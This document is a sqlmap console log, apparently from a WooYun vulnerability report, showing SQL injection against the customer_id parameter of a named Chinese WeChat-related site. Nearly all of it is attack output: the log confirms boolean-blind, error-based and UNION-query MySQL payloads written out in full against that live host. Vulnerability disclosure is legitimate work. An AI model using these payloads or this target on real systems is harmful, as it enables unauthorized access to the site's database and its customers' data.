 C:\Python27>python sqlmap/sqlmap.py -u http://wzgl.dqccc.com/weixinpl/xitie_new/
show_xitie.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:28:10
[19:28:10] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[19:28:10] [INFO] resuming back-end DBMS 'mysql'
[19:28:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-7129 OR (7122=7122)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4319 OR (SELECT 8117 FROM(SELECT COUNT(*),CONCAT(0x716
26b7071,(SELECT (CASE WHEN (8117=8117) THEN 1 ELSE 0 END)),0x7171717671,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: customer_id=-4911 UNION ALL SELECT CONCAT(0x71626b7071,0x6c726c7864
4e66585149,0x7171717671),7489#
www.wooyun.org